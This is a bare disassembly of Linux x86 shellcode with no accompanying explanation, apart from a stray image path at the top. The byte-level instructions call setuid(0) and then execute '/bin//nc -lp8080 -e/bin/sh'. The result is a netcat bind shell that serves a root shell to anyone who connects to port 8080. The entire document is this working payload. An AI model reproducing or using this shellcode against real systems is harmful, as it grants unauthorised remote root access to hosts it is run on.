 08048060 <.text>:
8048060: 31 db xor ebx,ebx
8048062: 6a 17 push 0x17
8048064: 58 pop eax
8048065: cd 80 int 0x80
8048067: 31 d2 xor edx,edx
8048069: 52 push edx
804806a: 68 2f 2f 6e 63 push 0x636e2f2f
804806f: 68 2f 62 69 6e push 0x6e69622f
8048074: 89 e3 mov ebx,esp
8048076: 52 push edx
8048077: 6a 30 push 0x30
8048079: 66 68 30 38 pushw 0x3830
804807d: 68 2d 6c 70 38 push 0x38706c2d
8048082: 89 e0 mov eax,esp
8048084: 52 push edx
8048085: 6a 68 push 0x68
8048087: 68 69 6e 2f 73 push 0x732f6e69
804808c: 68 2d 65 2f 62 push 0x622f652d
8048091: 89 e1 mov ecx,esp
8048093: 52 push edx
8048094: 51 push ecx
8048095: 50 push eax
8048096: 53 push ebx
8048097: 89 e1 mov ecx,esp
8048099: 6a 0b push 0xb
804809b: 58 pop eax
804809c: cd 80 int 0x80